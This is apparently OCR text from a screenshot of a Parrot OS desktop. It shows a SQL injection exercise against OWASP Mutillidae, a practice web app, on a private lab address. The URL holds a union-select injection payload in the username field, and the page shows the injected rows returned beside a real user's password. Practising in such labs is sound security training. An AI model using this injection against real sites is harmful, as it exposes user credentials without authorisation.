 Applications Places System
Sat May 17, 15:27
192.168.203.1/mutillidae/
http://192.168.203.1/mutillidae/index.php?page=user-info.php&username=thiru2'union select 1,2,3,4,5%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=thiru2
Password=tt
Signature=thiru
Username=2
Password=3
Signature=4
Menu Mozilla Firefox